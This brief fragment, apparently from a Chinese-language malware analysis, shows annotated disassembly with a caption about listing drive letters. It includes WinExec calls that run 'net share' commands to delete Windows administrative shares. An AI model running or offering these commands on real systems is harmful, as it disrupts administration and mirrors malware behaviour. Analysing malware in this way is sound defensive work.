 获取正在使用的盘符列表
jmp @System@_16747
WinExec: "cmd.exe /c net share $ /del /y"
WinExec: "cmd.exe /c net share admin$ /del /y"
jmp short loc_40CCBE
LStrArrayClr
End